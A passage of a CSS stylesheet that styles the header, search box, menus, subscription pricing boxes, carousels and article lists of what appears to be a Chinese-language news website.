      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-left: 14px; }
      .header .member-btn-wrapper .link:hover {
        color: #000; }
    .header .member-btn-wrapper .subscribe {
      display: inline-block;
      height: 30px;
      line-height: 28px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      vertical-align: middle;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 13px; }
      .header .member-btn-wrapper .subscribe:hover {
        background: #000; }
  .header .search-wrapper {
    float: right;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-right: 20px;
    margin-top: 7px; }
    .header .search-wrapper .input {
      display: inline-block;
      width: 205px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .header .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none;
      padding-left: 12px; }
    .header .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .header .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .header .search-wrapper.disabled .input {
        width: 0; }
      .header .search-wrapper.disabled input {
        display: none; }
      .header .search-wrapper.disabled .btn {
        pointer-events: none; }
  .header .search-suggest {
    display: none;
    position: fixed;
    left: 13.4%;
    top: 90px;
    z-index: 5;
    width: 68.4%;
    background: #fff;
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
    padding: 17px 1.9% 30px; }
    .sdgs .header .search-suggest {
      top: 60px; }
    .header .search-suggest .title {
      color: #00895D;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 15px; }
    .header .search-suggest .btn {
      display: inline-block;
      font-size: 16px;
      border: #C4C4C4 solid 1px;
      border-radius: 25px;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 12px;
      margin-right: 3px; }
      .header .search-suggest .btn a {
        display: block;
        width: 100%;
        height: 100%; }
      .header .search-suggest .btn:hover {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .header.fixed {
    height: 70px; }
    .header.fixed .fixed-wrapper {
      position: fixed;
      left: 0;
      top: -60px;
      z-index: 6;
      width: 100%;
      height: 70px;
      background: #fff;
      border-bottom: rgba(0, 137, 93, 0.5) solid 1px;
      transition: top 0.3s;
      -ms-transition: top 0.3s;
      -moz-transition: top 0.3s;
      -webkit-transition: top 0.3s; }
    .header.fixed ~ .notify {
      opacity: 0;
      pointer-events: none; }
  .header.down .fixed-wrapper {
    top: 0; }
  .header.down ~ .progressbar {
    top: 70px; }
  .header.down .search-suggest {
    top: 60px; }
  .header.down ~ .notify {
    top: 70px;
    opacity: 1;
    pointer-events: initial; }
    @media (max-width: 767px) {
      .header.down ~ .notify {
        top: 48px; } }
    .header.down ~ .notify[style*="display: none"] ~ .index-carousel {
      margin-top: 0; }
  @media (min-width: 768px) and (max-width: 1060px) {
    .header.search-expand .logo {
      display: none; } }
  .sdgs .header {
    height: 60px;
    border-bottom-color: rgba(75, 187, 222, 0.2); }
    @media (min-width: 1241px) {
      .sdgs .header .logo {
        width: 250px;
        height: 34px;
        background-image: url(../images/logo-sdgs.svg); } }
    .sdgs .header .menu-btn span {
      background: #4BBBDE; }
    .sdgs .header .menu-btn.expand {
      background: #4BBBDE; }
      .sdgs .header .menu-btn.expand span {
        background: #fff; }
    .sdgs .header .member-btn-wrapper .link {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .btn {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .subscribe {
      background: #4BBBDE; }
    .sdgs .header .search-wrapper:not(.disabled) {
      width: 52%; }
    .sdgs .header.fixed .fixed-wrapper {
      border-bottom-color: #4BBBDE; }
  @media (min-width: 1241px) {
    .sdgs2025 .header .logo {
      width: 250px;
      height: 34px;
      background-image: url(../images/logo-sdgs.svg);
      margin-top: 5px; } }

.menu-wrapper {
  display: none;
  position: fixed;
  top: 70px;
  z-index: 5;
  width: 100%;
  background: #fff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -webkit-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -moz-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28); }
  .menu-wrapper ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .menu-wrapper ::-webkit-scrollbar-track {
    background: #ddd; }
  .menu-wrapper ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .menu-wrapper.style1 {
    top: 70px; }
  .menu-wrapper .inner {
    position: relative;
    display: flex;
    max-width: 1440px;
    padding: 30px 0;
    margin: 0 auto; }
    .menu-wrapper .inner .top {
      display: none; }
    @media (min-width: 921px) {
      .menu-wrapper .inner {
        max-height: calc(100vh - 60px);
        overflow: auto; } }
  .menu-wrapper .box1 {
    display: inline-block;
    width: 13.6%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top;
    padding-left: 3.5%; }
    .menu-wrapper .box1 > div {
      padding-left: 0.7em;
      margin-bottom: 15px; }
      .menu-wrapper .box1 > div a {
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
        .menu-wrapper .box1 > div a:hover {
          color: #00895D; }
      .menu-wrapper .box1 > div.about {
        margin-top: 90px; }
      .menu-wrapper .box1 > div.onlym {
        display: none; }
  .menu-wrapper .box2 {
    display: inline-block;
    width: 53.4%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top; }
  .menu-wrapper .box3 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
  .menu-wrapper .menu-tab .tab-link {
    max-width: 102px;
    line-height: 34px;
    border-radius: 25px;
    cursor: pointer;
    text-align: center;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin: 0 0 17px 0; }
    .menu-wrapper .menu-tab .tab-link.active {
      color: #fff;
      background-color: #00895D; }
    .menu-wrapper .menu-tab .tab-link:not(.active):hover {
      color: #00895D; }
  .menu-wrapper .menu-tab .tab-content {
    display: none;
    position: absolute;
    top: 29px;
    left: 13.6%;
    width: 53.4%;
    text-align: center;
    padding: 0 15px; }
    .menu-wrapper .menu-tab .tab-content .tab-list {
      display: inline-block;
      width: 16%;
      text-align: left;
      vertical-align: top;
      margin-right: 3%; }
      .menu-wrapper .menu-tab .tab-content .tab-list:last-of-type {
        margin-right: 0; }
      .menu-wrapper .menu-tab .tab-content .tab-list:nth-last-child(-n+2) {
        margin-right: 0; }
    .menu-wrapper .menu-tab .tab-content .all {
      text-align: center;
      font-size: 14px;
      margin-top: 55px; }
      .menu-wrapper .menu-tab .tab-content .all a {
        color: #00895D;
        text-decoration: underline; }
    .menu-wrapper .menu-tab .tab-content .title {
      display: block;
      color: #00895D;
      margin-bottom: 20px; }
    .menu-wrapper .menu-tab .tab-content li {
      margin-bottom: 20px; }
      .menu-wrapper .menu-tab .tab-content li:last-child {
        margin-bottom: 0; }
    .menu-wrapper .menu-tab .tab-content a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .menu-wrapper .menu-tab .tab-content a:hover {
        color: #00895D; }
  .menu-wrapper .menu-tab > .all {
    display: none; }
  .menu-wrapper hr {
    max-width: 95px;
    height: 1px;
    background: #00895D;
    border: none;
    margin: 15px auto 15px 6px; }
    .menu-wrapper hr.onlym {
      display: none; }
  .menu-wrapper .subs {
    text-align: center;
    padding-bottom: 14px;
    padding-left: 20px; }
    .menu-wrapper .subs img {
      max-width: 100%;
      width: 100%; }
    .menu-wrapper .subs .subs-box {
      display: flex;
      width: 100%;
      max-width: 386px;
      margin: 0 auto 10px; }
      .menu-wrapper .subs .subs-box .info {
        width: 73%;
        -webkit-border-bottom-left-radius: 5px;
        border-bottom-left-radius: 5px;
        -webkit-border-top-right-radius: 0;
        border-top-right-radius: 0;
        padding: 14px 10px 0px 15px; }
        .menu-wrapper .subs .subs-box .info .title {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: top left;
          letter-spacing: 0.7px;
          margin-bottom: 5px; }
        .menu-wrapper .subs .subs-box .info .price {
          display: flex;
          font-size: 60px;
          -webkit-align-items: flex-end;
          align-items: flex-end;
          -webkit-justify-content: space-between;
          justify-content: space-between; }
          .menu-wrapper .subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: bottom left; }
          .menu-wrapper .subs .subs-box .info .price > div {
            display: inline-block; }
            .menu-wrapper .subs .subs-box .info .price > div:first-child {
              -webkit-flex-shrink: 0;
              flex-shrink: 0; }
          .menu-wrapper .subs .subs-box .info .price .remark {
            float: right;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top right;
            padding-bottom: 0.7em; }
          @media (min-width: 921px) and (max-width: 1115px) {
            .menu-wrapper .subs .subs-box .info .price {
              -webkit-flex-flow: column;
              -ms-flex-flow: column;
              flex-flow: column; }
              .menu-wrapper .subs .subs-box .info .price > div:first-child {
                -webkit-align-self: flex-start;
                align-self: flex-start; } }
      .menu-wrapper .subs .subs-box .btn {
        width: 27%;
        font-size: 18px;
        text-align: left;
        -webkit-border-top-right-radius: 5px;
        border-top-right-radius: 5px;
        -webkit-border-bottom-left-radius: 0;
        border-bottom-left-radius: 0;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding: 0 0 0 1em; }
        .menu-wrapper .subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
      .menu-wrapper .subs .subs-box.month .info {
        background-position: top 15px right 11px;
        background-size: 45px; }
      .menu-wrapper .subs .subs-box.season .info {
        background-position: top 15px right 14px;
        background-size: 50px; }
      .menu-wrapper .subs .subs-box.year .info {
        background-position: top 15px right 19px;
        background-size: 29px; }
      .menu-wrapper .subs .subs-box:hover .btn {
        color: #fff;
        background: #000; }
  .menu-wrapper .recommend {
    max-width: 342px;
    padding-top: 20px;
    margin: 0 auto; }
    .menu-wrapper .recommend .recommend-title {
      font-size: 20px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 38px; }
    .menu-wrapper .recommend .list {
      position: relative;
      margin-bottom: 20px; }
      .menu-wrapper .recommend .list:last-child {
        margin-bottom: 0; }
      .menu-wrapper .recommend .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 4px; }
        .menu-wrapper .recommend .list .date .label {
          display: inline-block;
          height: 22px;
          line-height: 22px;
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 0 12px;
          margin-left: 5px; }
      .menu-wrapper .recommend .list .title {
        max-height: 4.5em;
        line-height: 1.5em;
        font-size: 14px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 400;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        overflow: hidden;
        margin-bottom: 8px; }
      .menu-wrapper .recommend .list .img-wrapper {
        display: inline-block;
        width: 34.7%;
        height: 103px;
        vertical-align: middle;
        overflow: hidden;
        margin-right: 1.8%; }
        .menu-wrapper .recommend .list .img-wrapper img {
          width: auto;
          max-width: initial;
          height: 100%;
          transform: translateX(-50%);
          margin-left: 50%; }
      .menu-wrapper .recommend .list .text-wrapper {
        display: inline-block;
        width: 55%;
        vertical-align: top; }
      .menu-wrapper .recommend .list .author {
        color: #3D4043;
        font-size: 14px; }
      .menu-wrapper .recommend .list .rank {
        display: inline-block;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        text-align: center;
        vertical-align: middle;
        margin-right: 6px; }
        .menu-wrapper .recommend .list .rank span {
          display: block; }
      .menu-wrapper .recommend .list .lock {
        position: absolute;
        left: 30px;
        top: 8px;
        z-index: 1;
        width: 15px;
        height: 15px;
        background: #fff;
        border-radius: 50%;
        text-align: center;
        padding-top: 4px; }
        .menu-wrapper .recommend .list .lock img {
          display: block;
          width: 6px; }
      .menu-wrapper .recommend .list a:hover .title {
        color: #00895D; }

.top-btn {
  position: fixed;
  right: 5.2%;
  bottom: 30px;
  z-index: 1000000;
  width: 70px;
  height: 70px;
  line-height: 1.35em;
  color: #00895D;
  border-radius: 50%;
  text-align: center;
  overflow: hidden;
  transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -webkit-transition: transform 0.3s; }
  .top-btn a {
    display: block;
    height: 100%;
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px;
    border-radius: 50%;
    cursor: pointer;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 14px 15px; }
  .top-btn .top-link:hover {
    color: #000;
    background: #D9D724;
    border-color: #D9D724; }
  .top-btn .back-to-top {
    display: none;
    color: #fff;
    background: #00895D; }
    .top-btn .back-to-top:hover {
      background: #000;
      border-color: #000; }
  .top-btn.hide {
    display: none; }
  .top-btn:hover {
    transform: scale(1.14); }

.subs-box:after {
  content: '';
  display: block;
  clear: both; }
.subs-box .info {
  background-color: #EEECE5;
  background-repeat: no-repeat;
  text-align: left;
  letter-spacing: initial;
  -webkit-border-top-left-radius: 5px;
  border-top-left-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  border-top-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .info {
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px; } }
  .subs-box .info .title {
    display: inline-block;
    border-radius: 25px;
    padding: 2px 13px; }
  .subs-box .info .ori {
    font-size: 12px;
    color: #FF574A; }
    .subs-box .info .ori span {
      text-decoration: line-through; }
  .subs-box .info .price {
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .subs-box .info .price .remark {
      color: #818181; }
.subs-box .btn {
  -webkit-border-bottom-left-radius: 5px;
  border-bottom-left-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  border-bottom-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .btn {
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px; } }
.subs-box.month .info {
  background-image: url(../images/subs-month.svg); }
  .subs-box.month .info .title {
    color: #000;
    background: #D9D724; }
.subs-box.month .btn {
  color: #000;
  background-color: #D9D724; }
.subs-box.season .info {
  background-image: url(../images/subs-season.svg); }
  .subs-box.season .info .title {
    color: #fff;
    background: #1E5F98; }
.subs-box.season .btn {
  color: #fff;
  background-color: #1E5F98; }
.subs-box.year .info {
  background-image: url(../images/subs-year.svg); }
  .subs-box.year .info .title {
    color: #fff;
    background: #00895D; }
.subs-box.year .btn {
  color: #fff;
  background-color: #00895D; }

.index-carousel {
  max-width: 1440px;
  border-left: #00895D solid 1px;
  border-bottom: #00895D solid 1px;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  margin: 0 auto; }
  .index-carousel .cell {
    display: flex;
    width: 100%; }
    .index-carousel .cell:not(.is-selected) {
      pointer-events: none; }
  .index-carousel .text-wrapper {
    float: left;
    display: flex;
    width: 31%;
    background: #EEECE5;
    flex-wrap: wrap;
    justify-content: space-between;
    flex-direction: column;
    border-right: #00895D solid 1px;
    padding: 50px 35px 0; }
    .index-carousel .text-wrapper > div {
      width: 100%; }
  .index-carousel .title {
    display: -webkit-box;
    max-height: 3em;
    line-height: 1.5em;
    font-size: 30px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    margin-bottom: 25px; }
    .index-carousel .title a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .index-carousel .title a:hover {
        color: #00895D; }
  .index-carousel .author {
    float: left;
    max-width: 50%;
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300; }
  .index-carousel .date {
    float: right;
    max-width: 50%;
    font-size: 12px;
    color: #707070; }
    .index-carousel .date .label {
      display: inline-block;
      height: 22px;
      line-height: 22px;
      color: #000;
      background: #F4F4F4;
      border-radius: 20px;
      padding: 0 12px;
      margin-left: 5px; }
  .index-carousel .des {
    display: -webkit-box;
    max-height: 10.6em;
    line-height: 1.77em;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    margin-top: 21%; }
    .index-carousel .des:before {
      content: '';
      display: block;
      clear: both; }
  .index-carousel .more {
    display: block;
    min-width: calc(100% + 70px);
    height: 92px;
    color: #fff;
    font-size: 20px;
    background: url(../images/border-arrow-white.svg) no-repeat;
    -o-background-size: 41px;
    background-size: 41px;
    background-position: center right 31px;
    background-color: #00895D;
    text-align: right;
    align-self: flex-end;
    letter-spacing: 0.1em;
    transition: background-color 0.3s;
    -ms-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    -webkit-transition: background-color 0.3s;
    padding: 32px 84px 0 0;
    margin-left: -35px; }
    .index-carousel .more:hover {
      background-color: #000; }
  .index-carousel .img-wrapper {
    position: relative;
    float: left;
    width: 69%;
    height: 0;
    border-right: #00895D solid 1px;
    padding-top: 39.2%; }
    .index-carousel .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .index-carousel:after {
    content: '';
    display: block;
    clear: both; }

.index .section {
  max-width: 1440px; }
.section.news-section {
  padding-top: 65px; }
.section.weekly-section {
  margin-bottom: 100px; }
.section .btn-wrapper {
  text-align: center; }

.sec-title {
  color: #00895D;
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.8px; }
  .sec-title span {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    margin-left: 15px; }

.news-tabs {
  max-width: 1075px;
  padding: 0 15px 100px;
  margin: 0 auto; }
  .news-tabs > ul {
    display: flex;
    width: 100%;
    justify-content: space-between;
    text-align: center;
    border-top: #00895D solid 1px;
    padding: 0 25px;
    margin-top: 16px;
    margin-bottom: 38px; }
    @media (max-width: 767px) {
      .news-tabs > ul {
        padding-right: 0;
        padding-left: 0; } }
    .news-tabs > ul li {
      position: relative;
      top: 0;
      display: inline-block;
      white-space: nowrap;
      list-style: none;
      border: 0;
      padding: 0; }
      .news-tabs > ul li a {
        float: left;
        text-decoration: none;
        outline: none;
        padding: .5em 1em; }
        .news-tabs > ul li a.active {
          color: #00895D; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .news-tabs > ul li:nth-child(n+5) {
          display: none; } }
      @media (max-width: 767px) {
        .news-tabs > ul li {
          margin-right: 10px; }
          .news-tabs > ul li:nth-child(n+4) {
            display: none; }
          .news-tabs > ul li a {
            padding-left: 0;
            padding-right: 0; } }
  .news-tabs .tab-content {
    display: none; }
  .news-tabs .article-list {
    display: flex;
    flex-wrap: wrap; }
    .news-tabs .article-list .list-inner {
      display: flex;
      flex-wrap: wrap;
      flex-direction: column;
      justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 30.4%;
      margin-right: 4.4%;
      margin-bottom: 130px; }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: 0; }
      .news-tabs .article-list .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 18px; }
        .news-tabs .article-list .list .date .label {
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 2px 12px;
          margin-left: 4px; }
      .news-tabs .article-list .list .title {
        max-height: 4.8em;
        line-height: 1.6em;
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        letter-spacing: 0.2px;
        overflow: hidden;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 10px; }
      .news-tabs .article-list .list .author {
        font-size: 16px;
        color: #3D4043;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 15px; }
      .news-tabs .article-list .list .des {
        display: -webkit-box;
        max-height: 6.8em;
        line-height: 1.7em;
        color: #3D4043;
        font-weight: 300;
        overflow: hidden;
        -webkit-line-clamp: 4;
        -webkit-box-orient: vertical;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
      .news-tabs .article-list .list .img-wrapper {
        position: relative;
        width: 100%;
        height: 0;
        align-self: flex-end;
        overflow: hidden;
        padding-top: 57%;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-bottom: 24px; }
        .news-tabs .article-list .list .img-wrapper img {
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          min-height: 100%;
          object-fit: cover; }
      .news-tabs .article-list .list .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 6px; }
      .news-tabs .article-list .list a:hover .title, .news-tabs .article-list .list a:hover .author, .news-tabs .article-list .list a:hover .des {
        color: #00895D; }
      .news-tabs .article-list .list a:hover .img-wrapper {
        opacity: 0.7; }
  .news-tabs .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    text-align: center;
    border-radius: 20px;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 0 28px; }
    .news-tabs .more:hover {
      background: #000; }

.story-of-week {
  width: 100vw;
  transform: translateX(-50%);
  margin-left: 50%; }
  .story-of-week .top {
    background: #C6D27C;
    border-top: #00895D solid 1px;
    border-bottom: #00895D solid 1px;
    padding: 32px 0 32px 0; }
    .story-of-week .top .inner {
      max-width: 1100px;
      width: 80%;
      transform: translateX(-25px);
      margin: 0 auto; }
    .story-of-week .top .sec-title {
      display: inline-block;
      font-size: 26px;
      color: #000; }
    .story-of-week .top .date {
      float: right;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      padding-top: 6px; }
      .story-of-week .top .date .from:after {
        content: '';
        display: inline-block;
        width: 100px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin: 0 2px 0 6px; }
  .story-of-week .bottom {
    background: rgba(198, 210, 124, 0.7);
    border-bottom: #00895D solid 1px;
    padding-bottom: 42px; }
    .story-of-week .bottom .date {
      display: none; }
    .story-of-week .bottom .link {
      display: inline-block;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      text-align: center;
      border-radius: 20px;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 28px; }
      .story-of-week .bottom .link:hover {
        background: #000; }
  .story-of-week .weekly-carousel-wrapper {
    position: relative;
    max-width: 1335px;
    margin: 0 auto; }
    .story-of-week .weekly-carousel-wrapper .weekly-prev {
      position: absolute;
      left: 15px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/prev-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-prev.disabled {
        opacity: 0.7; }
    .story-of-week .weekly-carousel-wrapper .weekly-next {
      position: absolute;
      right: 65px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/next-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-next.disabled {
        opacity: 0.7; }
  .story-of-week .weekly-carousel {
    max-width: 1155px;
    width: 100%;
    padding-top: 54px;
    margin: 0 auto 60px; }
    @media (max-width: 1400px) and (min-width: 921px) {
      .story-of-week .weekly-carousel {
        width: 80%; }
        .member-article .story-of-week .weekly-carousel {
          width: 92%; } }
    .story-of-week .weekly-carousel .cell {
      margin-right: 50px; }
    .story-of-week .weekly-carousel .week {
      font-size: 14px;
      font-weight: 300; }
    .story-of-week .weekly-carousel .weekly-title {
      position: relative;
      z-index: 2;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 27px; }
      .story-of-week .weekly-carousel .weekly-title span {
        background: #d7dfa3;
        padding-right: 12px; }
      .story-of-week .weekly-carousel .weekly-title:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
    .story-of-week .weekly-carousel .img-wrapper {
      position: relative;
      height: 0;
      border: #00895D solid 1px;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 56.8%;
      margin-bottom: 17px; }
      .story-of-week .weekly-carousel .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .story-of-week .weekly-carousel .title {
      line-height: 1.6em;
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .story-of-week .weekly-carousel a:hover .title {
      color: #00895D; }
    .story-of-week .weekly-carousel a:hover .img-wrapper {
      opacity: 0.7; }

@media (min-width: 1641px) {
  .index-topic {
    width: 1640px;
    margin-left: -100px; } }
.index-topic .top {
  display: flex;
  background: #EEECE5;
  border-top: #00895D solid 1px;
  border-bottom: #00895D solid 1px; }
  @media (min-width: 1441px) {
    .index-topic .top {
      border-left: #00895D solid 1px; } }
  .index-topic .top .sec-title {
    width: 6.5em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    text-align: center;
    -webkit-align-self: center;
    align-self: center;
    padding: 10px 1.1%; }
    .index-topic .top .sec-title span {
      display: block;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-top: 1px; }
  .index-topic .top .second {
    width: 19.5%;
    max-height: calc(3em + 16px);
    font-size: 18px;
    font-weight: 400;
    border-right: #00895D solid 1px;
    border-left: #00895D solid 1px;
    letter-spacing: 2px;
    overflow: hidden;
    padding: 8px 1.6%; }
    .index-topic .top .second > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .des {
    width: calc(66.7% - 6.5em);
    max-height: 3.5em;
    line-height: 1.5em;
    color: #3D4043;
    font-size: 16px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    overflow: hidden;
    padding: 12px 1.1% 0; }
    .index-topic .top .des > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .link {
    width: 13.8%;
    font-size: 18px;
    border-left: #00895D solid 1px;
    border-right: #00895D solid 1px;
    letter-spacing: 2px;
    flex-grow: 1; }
    .index-topic .top .link a {
      display: block;
      width: 100%;
      height: 100%;
      min-height: 70px;
      color: #fff;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 41px;
      background-size: 41px;
      background-position: center right 12.3%;
      background-color: #00895D;
      transition: background-color 0.3s;
      -ms-transition: background-color 0.3s;
      -moz-transition: background-color 0.3s;
      -webkit-transition: background-color 0.3s;
      padding: 19px 0 0 16%; }
      .index-topic .top .link a:hover {
        background-color: #000;
        outline: #000 solid 1px; }
  @media (max-width: 1240px) and (min-width: 920px) {
    .index-topic .top .des {
      width: 46.1%; }
    .index-topic .top .link a {
      -webkit-background-size: 20%;
      -o-background-size: 20%;
      background-size: 20%; } }
.index-topic .cover {
  position: relative;
  height: 0;
  padding-top: 38.2%; }
  @media (min-width: 1441px) {
